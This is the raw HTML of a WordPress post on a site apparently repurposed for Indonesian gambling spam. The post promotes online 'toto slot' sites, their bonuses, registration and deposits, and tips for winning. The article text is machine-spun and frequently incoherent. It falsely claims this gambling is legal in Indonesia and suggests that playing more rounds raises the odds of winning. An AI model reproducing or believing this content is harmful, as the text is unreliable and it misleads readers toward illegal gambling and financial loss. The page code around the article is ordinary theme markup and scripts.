        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/bootstrap.css' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/style.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/owl.carousel.css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/style.css' media='all' />
<link rel='stylesheet' id='newsway-style-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/style.css' media='all' />
<link rel='stylesheet' id='newsway-default-css-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/css/colors/default.css' media='all' />
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://mikeyjewellery.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/navigation.js" id="newsup-navigation-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/bootstrap.js" id="bootstrap-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/owl.carousel.min.js" id="owl-carousel-min-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.smartmenus.js" id="smartmenus-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js" id="bootstrap-smartmenus-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.marquee.js" id="newsup-marquee-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/main.js" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://mikeyjewellery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mikeyjewellery.com/wp-json/wp/v2/posts/814" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mikeyjewellery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mikeyjewellery.com/?p=814' />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-814 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-way ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Wed. Jan 21st, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                                           <div class="site-branding-text">
                                                                <p class="site-title"> <a href="https://mikeyjewellery.com/" rel="home">MikeyJewellery</a></p>
                                                                <p class="site-description">Cara Memilih Situs Togel Online Terpercaya</p>
                                </div>
                                  </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social-header-section mg-social info-right">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://mikeyjewellery.com"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://mikeyjewellery.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                    <ul id="menu-home" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://mikeyjewellery.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a class="nav-link" title="Poker Online" href="https://mikeyjewellery.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a class="nav-link" title="Sabung Ayam" href="https://mikeyjewellery.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a class="nav-link" title="Agen Judi" href="https://mikeyjewellery.com/category/agen-judi/">Agen Judi</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1110"><a class="nav-link" title="Slot Online" href="https://mikeyjewellery.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a class="nav-link" title="Taruhan Golf" href="https://mikeyjewellery.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a class="nav-link" title="Taruhan Tenis" href="https://mikeyjewellery.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a class="nav-link" title="Togel Online" href="https://mikeyjewellery.com/category/togel-online/">Togel Online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://mikeyjewellery.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                            <div class="mg-blog-post-box"> 
                <div class="mg-header">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                    <h1 class="title single"> <a title="Permalink to: Bermain Judi Toto Slots Saran Terpilih Banyak Bonus Menarik 
Banjar">
                        Bermain Judi Toto Slots Saran Terpilih Banyak Bonus Menarik 
Banjar</a>
                    </h1>
                                        <div class="media mg-info-author-block"> 
                                                <a class="mg-author-pic" href="https://mikeyjewellery.com/author/admin/"> <img alt='' src='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                <div class="media-body">
                                                    <h4 class="media-heading"><span>By</span><a href="https://mikeyjewellery.com/author/admin/">admin</a></h4>
                                                    <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                Jun 3, 2023                            </span>
                                                </div>
                    </div>
                                    </div>
                                <article class="page-content-single small single">
                    <p>Bermain games slots online telah jadi sesuatu aktivitas yang rasanya sukar ditinggal oleh sebagian orang bettor, terutama untuk yang udah tunjukkan sendiri kayak apakah keuntungan didalamnya. Karena, bila dibanding  permainkan perjudian lain beberapa, slots yaitu games yang cukup prospektif dalam berikan beberapa keuntungan bahkan juga lebih gampang lantaran pula punyai ciri-khas mudah dimainkan. Manalagi, dengan ditambahkan jumlahnya alternatif judi toto slots rujukan terunggul waktu ini, bermain slots online tentu dapat memberinya lebih beberapa keuntungan untuk beberapa slotters adanya penawaran bonus bagus yang didatangkan.</p>
<p>Dulu kala lantas, permainan slots online terus menarik serta berkesan sangatlah memberikan kepuasan karena menjajakan beberapa keuntungan seperti bonus atau promosi. Walau itu seluruh dapat bertambah gampang serta nyata beberapa pemain peroleh jikalau masuk dengan blog judi slots online yang paling dipercaya saja. Selain itu, permainkan judi toto slots terpilih pun memberikan banyak pengalaman fantastis di mana awal kalinya jarang-jarang anda peroleh di permainan-permainan slots lain. Selain itu, main judi toto slots terhebat pun terus bikin beberapa penjudi atau slotters berkesempatan memperoleh keuntungan jekpot paling besar. Di mana, jekpot dalam permainan slots yaitu satu hadiah pokok yang jelas memberinya keuntungan begitu besar ketimbang dari keuntungan-keuntungan bonus lain sekalinya.</p>
<p>Karena itu, bila anda amat berkeinginan buat dapat peroleh lebih beberapa keuntungan saat bermain slots online, sudah pasti pilih permainkan judi toto slots terhebat yang disarankan ialah opsi yang paling benar untuk anda. Di lain sisi, anda dapat mainkan judi slots terunggul dengan banyak sekali bonus menarik dan terkomplet cuman dengan butuh tergabung saja lewat blog slots dapat dipercaya yang nantinya memanglah available secara beragam penawaran keuntungan amat sesuai yang ada.</p>
<p>Bahwasanya, untung yang tinggi dari promosi bonus menarik bukan cuma satu keuntungan atau kepuasan yang dapat anda rasa saat bermain judi toto slots terunggul. Di lain bidang, service judi yang dijajakan sangat memberikan dukungan sepanjang 24 jam hingga memberi kepuasan serta keluasaan bettor akses bermain judi slots online sewaktu-waktu. Permainan slots yang disiapkan didalamnya sangat komplet maka hoki terunggul tiap pemain dapat dicoba  pilih judi permainan slots apa pun yang berada pada dalamnya.</p>
<h2>Saran Situs Judi Toto Slots Terhebat dengan Banyak Keuntungan</h2>
<p>Memanglah gak disanggah tiap apa pun model perjudian yang bettor mainkan pastilah ada sejumlah keuntungan yang ingin diterima. Hal itu juga bukan pengecualian sewaktu bettor bermain judi slots online yang di mana slots sendiri sudah populer menjadi permainan yang amat memberikan kepuasan dengan selalu beberapa keuntungan yang didatangkan. Namun, jumlahnya keuntungan terkait pula dari website judi slots seperti apakah yang anda jadi untuk tempat bemain. Oleh karenanya, berikut saran website judi toto slots slot terhebat dengan sejumlah keuntungan yang paling patut buat anda putuskan, antara lain:</p>
<h2>Sediakan banyak permainan slots online</h2>
<p>Website judi toto slots terunggul dengan sejumlah keuntungan yang pasti selalu disarankan yaitu terus siapkan banyak permainan slots online. Karenanya situs slots saran terhebat terus memberikan register permainan slots online yang banyak karena mengharapkan jika tiap pesertanya akan gampang juga mendapat kepuasan dengan cuman perlu permainkan permainan slots online mana saja didalamnya. Bahkan juga, permainan slots yang ditunjukkan blog judi toto slots terbaik terus asal dari provider slots terkenal di mana beberapa jenis permainan slots online yang berada pada dalamnya sudah terbukti mutunya.</p>
<h2>Mempunyai service terintegrasi 24 jam</h2>
<p>Tidak semata-mata berikan opsi permainan slots yang komplet saja, web judi toto slots terunggul juga yang banyak disarankan nyata terus punyai service terintegrasi sepanjang 24 jam. Karena oleh pelayanan 24 jam non-stop itu, banyak pemain atau bettor yang masuk didalamnya terus benar-benar gampang kalau mau bermain permainan slots online serta nikmati seluruhnya serangkaian kesibukan judi setiap saat tiada terhalang soal waktu kembali.</p>
<h2>Peringkat yang baik serta banyak disarankan</h2>
<p>Tidak sama dengan beberapa situs judi slots lain pada biasanya yang di mana web-site judi toto slots terbaik tentu sudah miliki peringkat yang sangatlah baik serta tentulah terus banyak disarankan. Masalah ini tunjukkan jika sekian lama ini juga telah banyak slotters yang sudah coba pembuktiannya sendiri secara main slots online di web-site judi slots itu. Maka dari itu, perihal itu juga yang umumnya selalu membikin blog judi slots online terpilih dan bisa dipercaya selalu memiliki jumlah peserta bahkan juga dalam sehari-harinya.</p>
<h2>Memiliki penawaran bonus dan promosi yang banyak</h2>
<p>Bonus dan promosi yang banyak pula jadi satu kelebihan yang terus ada di blog judi toto slots terbaik. Tiap keuntungan bonus atau promosi yang didatangkan oleh situs slots online terbaik terang sangatlah bisa memberi tambahan keuntungan paling memberikan kepuasan untuk anggota. Karena saat ini, buat mendapat keuntungan tiap pemain juga tidak perlu sekedar tergantung saja pada kemenangan. Memanglah benar jika tiap situs slots lain pun mempunyai penawaran bonus spesifik buat anggotanya, tapi yang didatangkan oleh blog judi toto slots terbaik biasa lebih komplet dan yang nyata benar-benar seperti kenyataan buat dikasihkan keseluruh anggotanya.</p>
<h2>Layanan deposit yang komplet dengan minimum pembayaran paling murah</h2>
<p>Satu kembali rujukan blog judi toto slots terhebat dengan sejumlah keuntungan yang dapat anda untuk jadikan fasilitas terunggul bemain slots online ialah punya layanan deposit yang komplet. Beberapa tipe opsi deposit seperti rekening bank, e-money, pulsa juga QR terus disiapkan web-site judi slots terpilih dengan maksud tiap member-nya yang bermain judi slots online terasa lebih gampang sebab dapat deposit lewat pembayaran tipe apa pun. Gak cuma hanya itu, deposit apa saja ragamnya yang disajikan situs slots terunggul tentunya terus menarik sekalian beri keuntungan peserta dengan sedikitnya pembayaran yang murah hingga bermain slots semakin dapat irit modal.</p>
<h2>Cara Gampang Teknik Bermain Judi Toto Slots Terpilih serta Sah di Indonesia</h2>
<p>Buat anda yang tertarik ingin main judi toto slots terpilih, pastilah anda perlu mengenal dan mengerjakan langkah-langkah gampang teknik main judi slots online yang ada pada dalamnya. Walau demikian, butuh kalian pahami kalau buat bermain slots online di web-site judi toto slots terbaik serta sah di Indonesia pastinya ditanggung begitu membantu lantaran pelayanan judi slots yang disiapkan lantas tentunya buat bisa dicicipi semuanya golongan slotters yang berada di Indonesia, terpenting untuk tiap-tiap orang yang waktu ini mendambakan untuk coba keberuntungan terbaik saat bermain slots online. Adapun selangkah gampang teknik bermain judi toto slots terunggul dan sah di Indonesia di antaranya berikut ini:</p>
<h2>Register akun judi toto slots</h2>
<p>Pertama-pertama yang semestinya anda kerjakan agar dapat main slots online sudah tentu yakni register akun judinya lebih dahulu. Buat register account, perihal yang penting pemain kerjakan awal mulanya yaitu dengan terhubung website blog judi toto slots sah terpilih gunakan tipe feature apa. Dari membuka website judi toto slots sah itu, untuk seterusnya anda dapat tentukan saja menu daftar dengan isikan bermacam data diri di form registrasi account pada formulir register yang faksi blog judi slots online udah datangkan didalamnya.</p>
<h2>Melakukan negosiasi depositnya</h2>
<p>Sesudah tuntas anda lakukan register dan sudah mendapat akun-nya, buat sesudah itu anda dapat melakukan negosiasi depositnya. Metode deposit lantas di website slots terpercaya serta terbaik sudah pasti begitu mempermudah beberapa penjudi karena bisa memutuskan satu diantara dari beberapa model alternatif cara pembayaran terkomplet yang disajikan. Yakinkan saat melakukan negosiasi deposit ini anda mengikutkan berapakah nominal bisnisnya dari menurut sekurang-kurangnya deposit slots sama sesuai peraturan yang diberi faksi web judi toto slots terpilih.</p>
<h2>Pastikan type permainan slots alternatif terpilih buat anda mainkan</h2>
<p>Bila ke-2  cara di atas udah sukses anda lakukan, karenanya judi toto slots lantas bisa anda akses serta mainkan secara gampang. Untuk mengawalinya, banyak pemain tentunya harus memutuskan atau tentukan macam permainan slots opsi terpilih untuk dipermainkan. Lantaran di website judi toto slots sendiri selalu tersedia banyak beberapa jenis permainan slots online untuk dapat anda coba tiap-tiap hoki terbaik.</p>
<h2>Main slots dengan beberapa trik terbaik</h2>
<p>Perihal yang tentu paling utama bagi para penjudi yang bermain judi toto slots yaitu mengenal juga beberapa trik terunggul sama dengan kebanyakan di saat main judi slots online. Beberapa trik terunggul memang dibutuhkan pada permainan slots online sekalinya judi slots sendiri yaitu sebuah permainan yang ringan dimainkan. Apabila anda bisa mengenali pelbagai kiat terunggul judi slots online, karenanya bukan mustahil anda yang bermain judi toto slots lantas nyata selalu berkesempatan dapat mencapai kemenangan atau mendapat sejumlah keuntungan.</p>
<h2>Rasakan Banyak Permainan Judi Toto Slots Teranyar dan Terunggul 2023</h2>
<p>Main judi toto slots terakhir serta terunggul 2023 pasti dapat menjadi alternatif yang begitu menarik untuk anda yang sampai kini mengharap dapat mendapat jumlah keuntungan dari suatu permainan judi slots online. Ditambah lagi, sekarang udah begitu banyak beberapa jenis games slots online yang dapat kita mainkan secara masuk pada suatu situs slots terpercaya serta terbaik yang menyuguhkan semua jenis type permainan slots menarik. Tidak cuman hanya itu, bila bettor dihidangkan oleh beberapa beberapa jenis permainan slots online yang makin lebih komplet, terang hal itu bisa memberian pengalaman semakin mengesankan dipicu main slots bisa dengan menunjuk macam mana saja, lebih seluruh permainan slots yang terdapat nyata mempunyai kesempatan menang yang sebenarnya relatif tidak sama meskipun dengan kiat yang tidak jauh berbeda waktu memainkan.</p>
<p>Terkecuali itu, service judi toto slots yang umum disajikan situs slots online dapat dipercaya dengan alternatif yang semakin lebih bervariasi sebab udah membawa seberapa banyak provider slots gaming terpenting di industri iGaming. Hal demikian yang pasti bisa membikin blog judi slots terakhir dan terpilih 2023 jadi rekomendasi fasilitas bermain slots online yang amat tepat dipicu web judi toto slots terakhir juga miliki layanan pelayanan judi slots yang mencukupi buat bisa diintensifkan semuanya anggota didalamnya. Dalam pada itu, juga ada berapa banyak perjudian toto slots teranyar serta terhebat 2023 yang dapat anda cicipi dan coba permainkan seperti berikut:</p>
<p>Judi Slots Gates of Olympus<br />
Judi Slots Mahjong Ways<br />
Judi Slots Starlight Princess<br />
Judi Slots Koi Gate<br />
Judi Slots Sweet Bonanza<br />
Judi Slots Aztec Gems<br />
Judi Slots Hot Hot Fruit<br />
Judi Slots Wild West Gold<br />
Judi Slots Great Rhino Megaways<br />
Judi Slots Fa Cai Shen<br />
Kiat Main Judi Toto Slots Terbaik Menghasilkan Banyak Bonus Paling besar</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg" alt="" width="300" height="171" srcset="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg 300w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-1024x585.jpg 1024w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-768x439.jpg 768w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-1536x878.jpg 1536w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Sama dengan yang kami berikan di atas, main slots online masih memerlukan beberapa trik terhebat khusus agar dapat bikin anda lantas simpel meraih kemenangan. Di lain sisi, pemanfaatan beberapa kiat terbaik di saat main judi toto slots lantas sampai dapat mendatangkan lebih sejumlah keuntungan seperti dari keuntungan bonus paling besar serta banyak yang terus-menerus disiapkan oleh web judi slots bisa dipercaya. Masih banyak dari sebagian orang slotters yang sejauh ini masih susah peroleh keuntungan di saat main judi slots online hanya karena tidak miliki trick yang baik dan kebanyakan cuman memercayakan pada hoki saja. Adapun sejumlah trick main judi toto slots terunggul agar dapat menghasilkan keuntungan bonus paling besar salah satunya seperti berikut:</p>
<h2>Memutuskan semakin banyak model permainan slots online</h2>
<p>Kiat teknik terbaik yang pertama-kali yang pasti harus dijalankan tiap-tiap bettor saat bermain judi toto slots online agar menghasilkan banyak sekali bonus yakni dengan memutuskan bisa lebih banyak beberapa jenis permainan slots online untuk dipermainkan. Apabila tiap pemain mempunyai seberapa banyak model alternatif permainan slots online buat dimainkan, karena itu bukan tak bisa kalau keuntungan bonus yang bakal diperoleh lantas nyata semakin banyak dan mempermudah. Sebab sama seperti yang kita kenal juga, setiap macam permainan slots berlainan dari kemungkinan kemenangannya.</p>
<h2>Memakai bonus yang telah diterima</h2>
<p>Beberapa bonus khusus rata-rata akan bisa diraih beberapa penjudi bila awal mulanya udah permainkan berapa banyak perputaran permainan slots online. Nach, dari beberapa bonus yang telah diterima itu pemain atau slotters bisa memakainya manfaat hasilkan keuntungan bonus yang makin lebih banyak. Lantaran, beberapa model bonus sebagai tambahan keuntungan buat bermain slots online lantas jelas dapat memacu hadirnya sejumlah bonus yang tambah besar serta menarik yang lain.</p>
<h2>Main slots lebih mendalam</h2>
<p>Tak ada trick atau metode yang lebih bagus serta efisien membikin anda gampang mencapai kemenangan juga bonus paling besar selainnya mesti main slots lebih mendalam. Lantaran, kalau anda seringkali atau intensif main slots online, terang peluang anda dalam meraih kemenangan banyak sekali bonus nyata lebih besar dari cuma sekali atau kedua kalinya main slots saja.</p>
<h2>Tak permainkan sekali perputaran saja</h2>
<p>Sama yang kami terangkan barusan jika main judi toto slots tidaklah cukup cuman sekali bermain-main saja, terutama jika anda membidik dapat mendapatkan sejumlah keuntungan bonus besar. Sebab, kalau anda main cuma sekali perputaran saja, terang tidak jamin kalau anda akan menang bonus langsung di waktu itu juga.</p>
<h2>Menunjuk permainan slots yang cocok</h2>
<p>Satu kembali strategi yang ringan buat anda kerjakan agar di saat main judi toto slots dapat hasilkan lebih banyak sekali bonus besar yaitu dengan menunjuk permainan slots yang pas. Anda dapat tentukan permainan slots yang gampang untuk dimainkan dan siapkan kemungkinan hoki yang lebih besar maka dari itu keuntungan yang didapat lantas tak kan bikin anda susah.</p>
                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-saran-terpilih-banyak-bonus-menarik-banjar%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="https://twitter.com/share?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-saran-terpilih-banyak-bonus-menarik-banjar%2F&#038;text=Bermain%20Judi%20Toto%20Slots%20Saran%20Terpilih%20Banyak%20Bonus%20Menarik%20Banjar" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-saran-terpilih-banyak-bonus-menarik-banjar%2F&#038;title=Bermain%20Judi%20Toto%20Slots%20Saran%20Terpilih%20Banyak%20Bonus%20Menarik%20Banjar" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-saran-terpilih-banyak-bonus-menarik-banjar%2F&#038;text&#038;title=Bermain%20Judi%20Toto%20Slots%20Saran%20Terpilih%20Banyak%20Bonus%20Menarik%20Banjar" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                    <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terpilih-banyak-bonus-menarik-pemangkat/" rel="prev">Bermain Judi Toto Slots Rujukan Terpilih Banyak Bonus Menarik 
Pemangkat <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://mikeyjewellery.com/bermain-judi-toto-slots-rujukan-terpilih-banyak-bonus-menarik-hulu-sungai-tengah/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Bermain Judi Toto Slots Rujukan Terpilih Banyak Bonus Menarik 
Hulu Sungai Tengah</a></div></div>
	</nav>                                  </article>
            </div>
                    <div class="media mg-info-author-block">
